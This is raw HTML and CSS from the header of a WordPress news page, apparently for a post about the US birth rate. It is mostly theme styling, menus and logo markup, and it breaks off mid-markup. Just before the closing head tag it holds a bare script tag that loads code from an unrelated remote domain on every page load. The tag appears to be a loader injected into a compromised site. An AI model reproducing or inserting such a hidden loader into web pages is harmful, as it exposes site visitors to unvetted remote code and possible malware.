    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://joggingvideo.com/wp-content/uploads/2022/09/mob.jpg');
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-760 single-format-standard us-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc global-block-template-1 tdb_template_255 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-memu1-container"><ul id="menu-memu1" class="td-mobile-main-menu"><li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-766"><a href="https://zeelonggroup.com/">HOME</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-767"><a href="https://zeelonggroup.com/category/us/">us</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://zeelonggroup.com/category/politics/">politics</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-769"><a href="https://zeelonggroup.com/category/world/">world</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://zeelonggroup.com/category/entertainment/">entertainment</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://zeelonggroup.com/category/media/">media</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://zeelonggroup.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://zeelonggroup.com/category/opinion/">opinion</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://zeelonggroup.com/category/tech/">tech</a></li>
<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://zeelonggroup.com/category/auto/">auto</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://zeelonggroup.com/category/health/">Health</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zeelonggroup.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://joggingvideo.com/wp-content/uploads/2022/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zeelonggroup.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://zeelonggroup.com
/wp-content/uploads/2022/09/logo-footer.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://joggingvideo.com/wp-content/uploads/2022/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zeelonggroup.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://zeelonggroup.com
/wp-content/uploads/2022/09/logo-footer.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
